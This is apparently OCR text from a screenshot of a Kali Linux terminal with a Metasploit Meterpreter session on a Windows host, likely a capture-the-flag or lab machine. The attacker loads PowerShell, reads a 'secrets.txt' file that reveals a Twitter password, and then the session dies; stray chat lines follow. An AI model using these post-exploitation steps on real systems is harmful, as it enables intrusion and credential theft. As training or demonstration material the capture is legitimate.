 kali@kali: ~
File Actions Edit View Help
04/09/2024 05:27 PM <DIR> Administrator
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 15,241,736,192 bytes free
C:\Users>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > gc
ERROR: Get-Content : Cannot process command because of one or more missing mandatory parameters: Path.
ERROR: At line:1 char:1
ERROR: + gc
ERROR: + ~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Content], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetContentCommand
ERROR:
PS > gc "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!
PS >
[*] 10.10.127.164 - Meterpreter session 1 closed. Reason: Died
^C
Terminate channel 4? [y/N] y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
msf6 > exit
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ history | grep rdp
Patrikomg: haven't used that z z z z
chell
Patrikomg: noo just only using bash
and busybox one.
21:05